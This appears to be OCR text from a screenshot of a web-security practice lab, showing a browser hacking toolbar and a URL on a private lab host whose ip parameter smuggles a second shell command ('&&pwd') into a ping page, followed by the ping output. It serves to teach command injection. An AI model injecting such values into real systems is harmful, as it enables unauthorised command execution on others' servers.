 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 &&pwd
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 &&pwd
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.022/0.024/0.005 ms
© 51ELab 2015